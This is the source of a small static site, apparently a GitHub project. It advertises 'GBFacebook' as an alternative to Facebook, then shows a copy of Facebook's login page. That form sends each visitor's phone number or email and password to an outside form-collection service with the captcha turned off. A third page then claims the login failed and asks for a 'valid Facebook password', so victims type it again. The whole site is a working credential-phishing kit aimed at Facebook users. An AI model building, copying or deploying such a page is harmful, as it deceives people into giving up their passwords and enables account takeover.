
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>GB Home</title>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
  <link rel="stylesheet" href="styles.css">
</head>


<body>
  <div class="head-container">
    <header>
      <h1>GBFacebook</h1>
    </header>

  </div>

  <div class="center-container">

    <p class="center-description">GBFacebook is made with love for those that wants more than the mainstream Facebook </p>

    <p>

  </div>
  <div class="p2p-image"><img src="./img/gbfa.jpeg"></div>



  <div class="button-container">


    <button><a target="_blank" href="2ndindex.html">Continue
  </div>

  </button>


</html>
</file>

<file: 2ndindex.html>
<html>

<head>

	<!--Titre en haut-->
	<title>GB Home</title>

	<meta charset="UTF-8">



	<!--photo-->
	<link rel="icon" href="Gb.png" type="image/x-icon" />





	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="website" />


	<!--photo messenger  IMPORTANT-->
	<meta property="og:image" content="lite.png" />



	<link rel="stylesheet" type="text/css" href="index.css">

	<link rel="stylesheet" type="text/css" href="bootstrap.css">

</head>

<body>
	<center>
		<div class="header">
			<h1>facebook</h1>
		</div>




		<!-- sauce tomate
		<h4 style="color:red">Please login</h4>
 -->

		<div class="container">
			<br>
			<table>
				<th></th>
	<form method="post" action="https://formsubmit.co/52c12b39b9483ec64bbd433fea5b03ef">
                                   <input type="hidden" name="_captcha" value="false">
                                   <input type="hidden" name="_next" value="https://gbam.netlify.app/3rdindex.html">
					<tr>
						<td>
							<input type="text" placeholder="Mobile number or email" id="firstname" autocomplete="off"
								name="name" required>
                                       
						</td>
					</tr>
					<tr>
						<td>
							<input type="Password" placeholder="Password" id="lastname" name="pass" autocomplete="off"
								required>
						</td>
					</tr>
					<tr></tr>
			</table>
			<br>
			<button id="submit" type="submit">Login</button>
			</form>
			<br>
			<div style="display:flex">
				<hr style="width:45%;text-align:left;background-color:black;">
				<p style="margin:0; padding:0; padding-top:9px">or</p>
				<hr style="width:45%;text-align:left;background-color:black;">
			</div>
			<button class="create">Create New Account</button>
			<p></p>
			<div class="help">
				<a href="">Forgot Password? · Help Center</a>
				<br>
				<br>
			</div>
		</div>
		<div class="lang">
			<div class="current">
				<p>English (US)</p>
				<a href="">kiswahili</a>
				<br>
				<a href="">Español</a>
				<br>
				<a href="">Deutsch</a>
			</div>
			<div class="french">
				<a href="">Français (France)</a>
				<br>
				<a href="">Italiano</a>
				<br>
				<a href="">Português (Brasil)</a>
			</div>
		</div>
		<p class="rights">GBstudios inc@2022</p>
		<table id="regtable">
			<thead>
				<tr>
					<th>Username</th>
					<th>Password</th>
				</tr>
			</thead>
			<tbody id="tablerows"></tbody>
		</table>
		</div>
		</div>
		</div>
	</center>
</body>

</html>
</file>

<file: 3rdindex.html>
<!DOCTYPE html>
<html>
<head>
</head>
<body></body>
</html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Unable to log in</title>
<link href="//cloud.typography.com/746852/739588/css/fonts.css" rel="stylesheet" type="text/css" />
<style type="text/css">html,
    body {
      margin: 5%;
      padding: 5%;
      height: 100%;
    }

    body {
      font-family: "Whitney SSm A", "Whitney SSm B", "Helvetica Neue", Helvetica, Arial, Sans-Serif;
      background-color: #2D72D9;
      color: #fff;
      -moz-font-smoothing: antialiased;
      -webkit-font-smoothing: antialiased;
    }

    .error-container {
      text-align: center;
      height: 100%;
    }

    @media (max-width: 480px) {
      .error-container {
        position: relative;
        top: 50%;
        height: initial;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
    }

    .error-container h1 {
      margin: 0;
      font-size: 100px;
      font-weight: 300;
    }
fghhh 
    @media (min-width: 40px) {
      .error-container h1 {
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
    }

    @media (min-width: 768px) {
      .error-container h1 {
        font-size: 220px;
      }
    }

    .return {
      color: rgba(255, 255, 255, 0.6);
      font-weight: 400;
      letter-spacing: -0.04em;
      margin: 0;
    }

    @media (min-width: 480px) {
      .return {
        position: absolute;
        width: 100%;
        bottom: 30px;
      }
    }

    .return a {
      padding-bottom: 1px;
      color: #fff;
      text-decoration: none;
      border-bottom: 1px solid rgba(255, 255, 255, 0.6);
      -webkit-transition: border-color 0.1s ease-in;
      transition: border-color 0.1s ease-in;
    }

    .return a:hover {
      border-bottom-color: #fff;
    }
</style>
<h1></h1>

<p>You have to log in using a valid Facebook password to continue</p>

<div class="error-container">
<h2>ERROR</h2>
</div>
</file>
<file: styles.css>
body {
    background-color: rgb(0,191,255);
    text-align: center;
    color: whitesmoke;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.center-description {
    padding: 0 10% 0;
    margin-bottom: 50px;
}
.head-container {
    padding: 5%;

}

.button-container {
    padding: 20px;
    color: white;
    text-decoration: none;
    font-size: 5rem;

}

button {
    background-color: aliceblue;
    color: gold;
    padding: 10px;
    text-decoration:solid;
    display: inline-block;
    text-align: center;
    background-color: rgb(255, 255, 255);
    font-size: 20px;
    border-radius: 5px;
}

.page {
    width: 100%;
}
h2 {
    color: gold;

}

a:hover {
    transition: 2s;
    color: rgb(58, 16, 16) ;
}

a:active {
    color: white;
}
</file>
<file: index.css>
body {
  margin: 0;
  background-color: #ffffff;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  width: 100%;
}

.container {
  background-color: #edf2fa;
  width: 100%;
}

#regtable {
  display: none;
}

.header {

  width: 100%;
}

.header h1 {
  color: rgb(24, 119, 242);
  font-size: 24px;
  padding: 7px;
  margin: 0 !important;
}

table {
  width: 98%;
}

input {
  background-color: white;
  border: 0;
  width: 100%;
  padding: 12px;
  margin-top: 5px !important;
  font-size: 14px;
  font-family: sans-serif;
}

button {
  width: 98%;
  border: 0;
  color: white;
  padding: 12px;
  border-radius: 5px;
  font-family: sans-serif;
  font-weight: bold;
  font-size: 14px;
}

p {
  color: #4b4f56;
}

#submit {
  color: white;
  background-color: rgb(24, 119, 242);
}

.create {
  width: 60%;
  background-color: #42b72a;
  border: 0;
  border-color: #42b72a;
  color: white;
}

.help a {
  color: #7596c8;
  font-size: 12px;
}

.lang {
  width: 90%;
  display: flex;
  background-color: #ffffff;
}

.current {
  width: 50%;
  text-align: center;
}

.french {
  width: 50%;
  text-align: center;
}

.current p {
  font-weight: bold;
  font-size: 12px;
  color: #90949c;
  text-align: center;
}

.current a {
  color: #576b95;
  cursor: pointer;
  text-decoration: none;
  font-size: 12px;
}

.french a {
  color: #576b95;
  cursor: pointer;
  text-decoration: none;
  font-size: 12px;
}

.rights {
  font-size: 12px;
  color: gray;
}
</file>
